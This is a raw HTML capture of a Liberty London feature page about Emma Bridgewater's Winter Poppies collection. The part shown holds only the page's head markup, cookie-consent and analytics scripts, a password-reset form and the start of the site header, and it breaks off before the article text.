

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/uk/features/home/emma-bridgewater-interview.html
body_size: 87877
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/js/contentAsset.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/vendor/gsap/gsap.min.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/vendor/gsap/ScrollTrigger.min.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/uk/features/home/emma-bridgewater-interview.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>In the Studio: Emma Bridgewater Winter Poppies | Liberty</title>

<meta name="description" content="Emma Bridgewater's Head of Design talks us through the inspiration and design process behind this year&rsquo;s exclusive Winter Poppies collection"/>





    
        <meta http-equiv="content-language" content="en-gb" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/features/home/emma-bridgewater-interview.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/features/home/emma-bridgewater-interview.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/features/home/emma-bridgewater-interview.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/css/contentAsset.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_GB';
            var contextType = 'OTHER';
            var contextData = 'Content Page: In the Studio: Emma Bridgewater Winter Poppies';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'GB';
    window.defaultCurrencyCode = 'GBP';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>




</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/uk/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Page-Show" data-querystring="cid=emma-bridgewater-interview" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "default",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": false,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-ConvertPrice",
  "country": "GB",
  "currency": "GBP",
  "culture": "en-GB"
}
</script>




<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/uk/department/sale/" class="text-truncate ga4-tracking" title="Sale: Up to 50% off" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Sale: Up to 50% off","creative_slot": "site_message_3"
			  }'>Sale: Up to 50% off
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/uk/home" title="Homepage" tabindex="1">
                        


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
